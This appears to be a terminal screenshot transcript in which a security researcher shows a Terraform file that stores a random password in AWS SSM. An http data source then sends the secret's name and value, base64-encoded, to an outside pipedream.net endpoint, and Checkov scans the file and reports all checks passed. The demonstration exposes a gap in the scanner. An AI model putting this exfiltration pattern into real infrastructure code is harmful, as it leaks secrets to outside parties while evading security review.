 joern@hostname ~/c/tfun/xssfox bat main.tf
File: main.tf
Size: 579 B
1 terraform {
2   required_providers {
3     aws = {
4       source  = "hashicorp/aws"
5     }
6     http = {}
7   }
8 }
9
10 resource "aws_ssm_parameter" "param" {
11   name  = var.parameter_name
12   type  = "SecureString"
13   value = random_password.password.result
14 }
15
16 resource "random_password" "password" {
17   length           = 16
18   special          = true
19   override_special = "_%@"
20 }
21
22 ## !!! Our evil way to leak data !!!
23 data "http" "leak" {
24     url = "https://enp840cyx28ip.x.pipedream.net/?id=${base64encode(aws_ssm_parameter.param.name)}&content=${base64encode(aws_ssm_parameter.param.value)}"
25 }
joern@hostname ~/c/tfun/xssfox checkov -d .
checkov
By bridgecrew.io | version: 2.0.1129
terraform scan results:
Passed checks: 2, Failed checks: 0, Skipped checks: 0
Check: CKV2_AWS_34: "AWS SSM Parameter should be Encrypted"
PASSED for resource: aws_ssm_parameter.param
File: /main.tf:10-14
Check: CKV2_AWS_36: "Ensure terraform is not sending SSM secrets to untrusted domains over HTTP"
PASSED for resource: http.leak
File: /main.tf:23-25